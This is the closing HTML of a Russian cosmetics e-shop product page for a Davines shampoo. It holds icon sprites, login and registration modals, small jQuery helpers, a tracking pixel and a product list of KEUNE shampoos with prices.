1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fuhod-dlya-volos%2Fdavines-nt-calming-shampoo-250-ml%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][40658] = {'id':'40658','name':'KEUNE Care Color Brillianz Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'1','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-color-brillianz-shampoo-1000ml/','coupon':''};
collections['products']['all'][40655] = {'id':'40655','name':'KEUNE Care Satin Oil Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'2','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-satin-oil-shampoo-1000ml/','coupon':''};
collections['products']['all'][40652] = {'id':'40652','name':'KEUNE Care Tinta Color Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'3','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-tinta-color-shampoo-1000ml/','coupon':''};
collections['products']['all'][40650] = {'id':'40650','name':'KEUNE Care Silver Savior Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'4','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-silver-savior-shampoo-1000ml/','coupon':''};
collections['products']['all'][40648] = {'id':'40648','name':'KEUNE Care Derma Regulate Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'5','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-derma-regulate-shampoo-1000ml/','coupon':''};
collections['products']['all'][40647] = {'id':'40647','name':'KEUNE Care Derma Exfoliate Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'6','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-derma-exfoliate-shampoo-1000ml/','coupon':''};
collections['products']['all'][40646] = {'id':'40646','name':'KEUNE Care Derma Activate Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'7','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-derma-activate-shampoo-1000ml/','coupon':''};
collections['products']['all'][40642] = {'id':'40642','name':'KEUNE Care Keratin Smooth Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'8','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-keratin-smooth-shampoo-1000ml/','coupon':''};
collections['products']['all'][40639] = {'id':'40639','name':'KEUNE Care Derma Sensitive Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'9','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-derma-sensitive-shampoo-1000ml/','coupon':''};
